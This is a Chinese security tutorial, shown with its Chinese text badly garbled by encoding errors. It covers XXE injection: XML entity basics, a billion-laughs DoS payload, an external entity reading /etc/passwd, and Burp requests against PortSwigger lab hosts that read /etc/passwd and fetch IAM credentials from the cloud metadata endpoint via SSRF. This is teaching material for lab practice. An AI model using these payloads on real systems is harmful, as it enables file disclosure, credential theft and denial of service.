https://xz.aliyun.com/news/2994?time__1311=eqfxBQD%3DDQIxl6zq0%3DoGQditwP7Kp%2Box&u_atoken=6ea3ed7a034f6a3fc07cf23413e029c3&u_asig=1a0c399717420910296496960e0044
1.XXEśľŹśī욼čÁĽć
XXEśľŹśīěŚéüÁźÜ - FreeBufÁĹĎÁĽúŚģČŚÖ®Ť°Ćšłöťó®śą∑
XXEÔľąXML External EntityԾȜľŹśīěԾƌć≥ XML Ś§ĖťÉ®ŚģěšĹďś≥®ŚÖ•śľŹśīěԾƜėĮšłÄÁß挳łŤßĀÁöĄ Web ŚģČŚÖ®śľŹśīě
XMLÔľąŚŹĮśČ©ŚĪēś†áŤģįŤĮ≠Ť®ÄԾȌú®Ťß£śěźŤŅáÁ®čšł≠ԾƌÖĀŤģłÁĒ®śą∑ťÄöŤŅáŚģöšĻČŚģěšĹďśĚ•ŚľēÁĒ®Ś§ĖťÉ®ŤĶĄśļź„ÄāŚ¶āśěúŚļĒÁĒ®Á®čŚļŹŚú®Ś§ĄÁźÜ XML śēįśćģśó∂ԾƜ≤°śúČŚĮĻÁĒ®śą∑ŤĺďŚÖ•ÁöĄ XML ŚÜÖŚģĻŤŅõŤ°Ćšł•ś†ľÁöĄŤŅ᜼§ŚíĆť™ĆŤĮĀԾƜĒĽŚáĽŤÄÖŚįĪŚŹĮšĽ•śěĄťÄ†śĀ∂śĄŹÁöĄ XML śēįśćģԾƝÄöŤŅáŚģöšĻČśĀ∂śĄŹŚ§ĖťÉ®ŚģěšĹďśĚ•ŤģŅťóģśú¨ŚúįśĖᚼ∂Á≥ĽÁĽü„ÄĀŚŹĎŤĶ∑ÁĹĎÁĽúŤĮ∑śĪāśąĖśČߍ°ĆŚÖ∂šĽĖśĀ∂śĄŹśďćšĹú„Äā
2.XMLŚüļÁ°ÄÁü•ŤĮÜ
XMLś≥®ŚÖ•šĽčÁĽć–XXEÔľĆXEE,xpathÁ≠Č - lcamry - ŚćöŚģĘŚõ≠
XMLÔľąeXtensible Markup LanguageÔľČԾƌć≥ŚŹĮśČ©ŚĪēś†áŤģįŤĮ≠Ť®ÄԾƜėĮšłÄÁßćÁĒ®šļ霆áŤģįÁĒĶŚ≠źśĖᚼ∂šĹŅŚÖ∂ŚÖ∑śúČÁĽďśěĄśÄßś†áŤģįÁöĄś†áŤģįŤĮ≠Ť®Ä
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
<?xml version="1.0" encoding="UTF-8"?> ----śĖáś°£Ś£įśėé
<students> ---ś†ĻŚÖÉÁī†
<student> ---Ś≠źŚÖÉÁī†
<name>Śľ†šłČ</name> ---Ś≠źŚÖÉÁī†ŚĪěśÄߌíĆŚÄľ
<age>20</age>
</student>
<student>
<name>śĚéŚõõ</name>
<age>21</age>
</student>
</students>
XML śĖáś°£Ś£įśėéԾƌú®śĖáś°£ÁöĄÁ¨¨šłÄŤ°Ć
XML śĖáś°£ÁĪĽŚěčŚģöšĻČԾƌć≥DTDÔľĆXXE śľŹśīěśČÄŚú®ÁöĄŚúįśĖĻ
XML śĖáś°£ŚÖÉÁī†
|
XML śĖáś°£ÁöĄÁ¨¨šłÄŤ°ĆťÄöŚłłśėĮśĖáś°£Ś£įśėéÔľĆÁĒ®šļéśĆáŚģö XML ÁöĄÁČąśú¨ŚíĆÁľĖÁ†ĀÁ≠ČšŅ°śĀĮԾƌ¶ā <font style="color:rgba(0, 0, 0, 0.9);"><?xml version="1.0" encoding="UTF-8"?></font> „Äā
śĮŹšł™ XML śĖáś°£ŚŅÖť°ĽśúČšłĒŚŹ™śúČšłÄšł™ś†ĻŚÖÉÁī†ÔľĆŚģÉśėĮśēīšł™śĖáś°£ÁöĄť°∂ŚĪāŚÖÉÁī†ÔľĆŚÖ∂šĽĖśČÄśúČŚÖÉÁī†ťÉĹŚĶĆŚ•óŚú®ś†ĻŚÖÉÁī†ŚÜ֝ɮ„Äāšĺ茶āÔľö<students> śėĮś†ĻŚÖÉÁī†ÔľĆŚĆÖŚźęšļÜŚ§öšł™ <student> Ś≠źŚÖÉÁī†„Äā
2.1.ŚÜ֝ɮŚģěšĹď
Śú®ś≠£ŚłłšĹŅÁĒ®šłĒÁĽŹŤŅášł•ś†ľť™ĆŤĮĀÁöĄŚúļśôĮšłčԾƌÜ֝ɮŚģěšĹďťÄöŚłłśėĮŚģČŚÖ®ÁöĄ„ÄāŚõ†šłļŚģÉšĽ¨ÁöĄŚÄľśėĮŚõļŚģöÁöĄÔľĆŚú®ÁľĖŚÜôšĽ£Á†Āśó∂ŚįĪŚ∑≤ÁĽŹśėéÁ°ģśĆáŚģö ԾƚłćšľöšĽéŚ§ĖťÉ®Ťé∑ŚŹĖšłćŚŹĮšŅ°ÁöĄśēįśćģ„Äā
1
2
3
4
5
6
7
|
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY company "ťėŅťáĆŚ∑īŚ∑ī">
]>
<root>
<companyName>&company;</companyName>
</root>
|


šłćŚģČŚÖ®ÁöĄśÉÖŚÜĶDDOSśľŹśīě
Ś¶āśěúŚļĒÁĒ®Á®čŚļŹŚú®Ś§ĄÁźÜŚĆÖŚźęŚÜ֝ɮŚģěšĹďÁöĄ XML śēįśćģśó∂ԾƜ≤°śúČŚĮĻŚģěšĹēÁĒ®ŤŅõŤ°ĆťÄāŚĹďÁöĄťôźŚą∂ŚíĆť™ĆŤĮĀԾƜĒĽŚáĽŤÄÖŚŹĮŤÉĹťÄöŤŅáśěĄťÄ†ÁČĻśģäÁöĄŚÜ֝ɮŚģěšĹďśĚ•Ťĺ匹įśĀ∂śĄŹÁõģÁöĄ„Äāšĺ茶āԾƜĒĽŚáĽŤÄÖŚŹĮšĽ•Śą©ÁĒ®ŚÜ֝ɮŚģěšĹďŤŅõŤ°ĆťÄíŚĹíŤß£śěźśĒĽŚáĽÔľąšĻüÁßįšłļ XML ŚģěšĹďŤÜ®ŤÉÄśĒĽŚáĽÔľČԾƌĮľŤáīŚÜÖŚ≠ėŤÄóŚįĹšĽéŤÄĆŚľēŚŹĎśčíÁĽĚśúćŚä°ÔľąDoSԾȜĒĽŚáĽÔľö
1
2
3
4
5
6
7
8
|
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ENTITY lol2 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!-- šĽ•ś≠§ÁĪĽśé®ÔľĆšłćśĖ≠ŚĘěŚä†ŚĶĆŚ•ó -->
]>
<lolz>&lol3;</lolz>
|

2.2.Ś§ĖťÉ®ŚģěšĹď
Ś§ĖťÉ®ŚģěšĹďśėĮśĆጾēÁĒ®Ś§ĖťÉ®ŤĶĄśļźÁöĄŚģěšĹďԾƌÖ∂ŚÄľťúÄŤ¶ĀšĽéŚ§ĖťÉ®śĖᚼ∂Á≥ĽÁĽü„ÄĀÁĹĎÁĽúÁ≠ČšĹćÁĹģŤé∑ŚŹĖ„Äā
1
2
3
4
5
|
<?xml version="1.0" encoding="UTF-8"?> xmlŚ£įśėé
<!DOCTYPE foo [ xmlśĖáś°£ÁĪĽŚěčŚģöšĻČԾƌć≥dtdÔľĆxxeśľŹśīěŚ≠ėŚú®ÁöĄŚúįśĖĻ
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<foo>&xxe;</foo> xmlśĖáś°£ŚÖÉÁī†
|
3.BurpťĚ∂ŚúļXXEśľŹśīě
„ÄźBurpÁ≥ĽŚąó„ÄĎŤ∂ÖŚÖ®XXEś≥®ŚÖ•śľŹśīěŚģ읙ƜļÁĽďÔľąŚĽļŤģģśĒ∂ŤóŹÔľČ
XXEśľŹśīě—śäďŚĆÖŚĺóśėĮXMLś†ľŚľŹśēįśćģŚĆÖԾƌź¶ŚąôŚ§ßś¶āÁéášłćŚ≠ėŚú®ś≠§ÁĪĽŚěčśľŹśīěÔľĆÁéįŚú®Ś§ßťÉ®ŚąÜťÉĹśėĮJsonś†ľŚľŹśēįśćģŚĆÖ


3.1.Śą©ÁĒ® XXE šĹŅÁĒ®Ś§ĖťÉ®ŚģěšĹďś£ÄÁīĘśĖᚼ∂
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
POST /product/stock HTTP/2
Host: 0ab900e90317b03082b206b900d600d8.web-security-academy.net
Cookie: session=uZvFscQ1qEEYqbg9aO5p2I4LFojVnL3Y
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer: https://0ab900e90317b03082b206b900d600d8.web-security-academy.net/product?productId=2
Content-Type: application/xml
Content-Length: 195
Origin: https://0ab900e90317b03082b206b900d600d8.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ENTITY productId SYSTEM "file:///etc/passwd">
]>
<stockCheck><productId>&productId;</productId><storeId>1</storeId>
</stockCheck>
|


3.2.Śą©ÁĒ® XXE śČߍ°Ć SSRF śĒĽŚáĽ
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
POST /product/stock HTTP/2
Host: 0aaa00220477468580c9262300880030.web-security-academy.net
Cookie: session=zbfNXGA4nnaLwYPatrbLikRgEp9acvBP
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer: https://0aaa00220477468580c9262300880030.web-security-academy.net/product?productId=2
Content-Type: application/xml
Content-Length: 247
Origin: https://0aaa00220477468580c9262300880030.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ENTITY productId SYSTEM "http://169.254.169.254/latest/meta-data/iam/security-credentials/admin">
]>
<stockCheck><productId>&productId;</productId><storeId>1</storeId>
</stockCheck>
|
3.3.ŚÖ∑śúČŚł¶Ś§Ėšļ§šļíÁöĄÁõ≤ XXE
